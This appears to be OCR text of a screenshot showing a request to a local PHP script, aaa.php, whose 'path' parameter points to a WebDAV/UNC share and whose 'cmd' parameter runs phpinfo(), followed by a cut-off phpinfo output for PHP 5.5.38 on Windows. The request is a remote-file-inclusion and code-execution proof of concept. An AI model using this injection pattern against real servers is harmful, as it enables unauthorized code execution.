 127.0.0.1/aaa.php?path=\\1 4\webdav\code.htm&cmd=phpinfo();
PHP Version 5.5.38
php
System
Windows NT 6.2 build 9200 (Windows 8 Professional Edition)
i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-